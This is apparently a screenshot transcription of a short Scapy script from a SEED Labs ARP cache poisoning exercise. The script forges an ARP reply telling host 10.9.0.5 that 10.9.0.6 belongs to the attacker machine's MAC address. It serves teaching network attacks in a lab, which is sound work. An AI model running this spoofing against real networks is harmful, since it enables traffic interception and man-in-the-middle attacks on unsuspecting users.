 Open
1B.py
~/Desktop/SEED/a/Labsetup/volumes
1.py × 1A.py × 1B.py ×
1 from scapy.all import *
2
3 # Construct ARP reply packet
4 E = Ether()
5 A = ARP()
6 A.op = 2  # 2 for ARP reply
7 A.hwsrc = "02:42:0a:09:00:69"  # MAC address of the attacker machine (M)
8 A.psrc = "10.9.0.6"  # IP address of host B
9 A.hwdst = "02:42:0a:09:00:05"  # MAC address of host A
10 A.pdst = "10.9.0.5"  # IP address of host A
11
12 pkt = E / A
13
14 # Send the packet
15 sendp(pkt)
16